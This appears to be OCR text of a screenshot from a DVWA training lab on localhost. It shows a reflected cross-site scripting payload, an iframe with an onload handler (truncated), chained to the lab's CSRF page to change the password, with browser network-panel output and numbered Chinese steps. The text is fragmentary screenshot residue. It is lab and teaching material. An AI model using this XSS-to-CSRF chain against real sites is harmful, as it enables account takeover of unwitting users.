 Vulnerability: Reflected Cros
localhost/DVWA-1.9/vulnerabilities/xss_r/?name=<iframe+src%3D"..%2Fcsrf"+onload%3D
php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源... 类型 传输
消息头 Cookie 参数 响应 耗时 堆栈跟踪
200 GET localhost ma... stylesheet css 已缓存 3.93
200 GET localhost dv... script js 已缓存 775
200 GET localhost fav... img x-icon 已缓存 1.37
200 GET localhost log... img png 已缓存 4.93
301 GET localhost csrf subdocum... html 已缓存 4.81
200 GET localhost /D... subdocum... html 5.12 KB 4.81
200 GET localhost ma... stylesheet css 已缓存 3.93
200 GET localhost dv...
200 GET localhost
200 GET localhost /D... xhr html 5.15 KB 4.84
2.查看请求url
1.查找自动发起的ajax请求
http://localhost/DVWA-1.9/vulnerabilities/csrf/?password_new=test123&
password_conf=test123&Change=Change&
user_token=8471e1b0763483f45e05515bd3a91a33
New password:
Confirm new password:
Change
3.点击请求url，选择响应，查看请求结果中成功标识
Password Changed
ion
https://www.owasp.org/index.php/Cross-Site_Request_Forgery
响应载荷 (payload)
11 个请求 已传输 40.15 KB / 15.67 KB 完成：1.91 秒 DOMContentLoaded: 425 毫秒 load: 1.94